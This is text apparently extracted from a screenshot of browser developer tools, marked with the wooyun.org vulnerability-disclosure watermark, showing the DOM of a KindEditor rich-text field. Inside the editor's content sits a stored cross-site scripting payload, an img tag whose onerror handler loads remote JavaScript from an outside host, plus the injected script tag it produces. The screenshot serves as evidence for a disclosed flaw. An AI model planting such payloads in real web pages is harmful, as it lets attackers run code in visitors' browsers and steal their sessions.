 内容
HTML H TT A B I U
&#
asdasdasdasdasdasd
标签
Resources Network Sources Timeline Profiles Audits Console
▼<div style="display: block; height: 223px;" class="ke-edit">
▼<iframe class="ke-edit-iframe" hidefocus="true" frameborder="0" tabindex style="width: 100%; height: 223px;">
▼#document
▼<html>
▶<head>…</head>
▼<body class="ke-content">
<p>asdasdasdasdasdasd</p>
▶<p>…</p>
▼<p>
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='https://.com/8QSjw';">
</p>
▶<p>…</p>
<script src="https://.com/8QSjw"></script>
</body>
</html>
www.wooyun.org